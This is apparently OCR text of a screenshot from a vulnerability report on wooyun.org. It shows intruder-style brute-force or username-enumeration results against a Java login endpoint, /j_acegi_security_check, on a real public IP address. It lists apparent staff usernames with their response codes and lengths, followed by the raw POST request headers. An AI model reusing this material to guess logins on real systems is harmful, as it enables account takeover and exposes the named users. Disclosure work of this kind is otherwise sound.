 Request Payload Status Error Timeout Length logi... Comment
104 wangyur 302 179
1413 zhangyy 302 170
0 302 289
1 liyc_yyb 302 289
2 zhanggz 302 289
3 wangjun 302 289
4 yaowp 302 289
5 liny 302 289
6 wuqm 302 289
7 wangzj 302 289
Request Response
Raw Params Headers Hex
POST /j_acegi_security_check HTTP/1.1
Host: 222.66.126.218
Content-Length: 108
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://222.66.126.218
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://222.66.126.218/login.jsp?login_error=1
Accept-Encoding: gzip, deflate
www.wooyun.org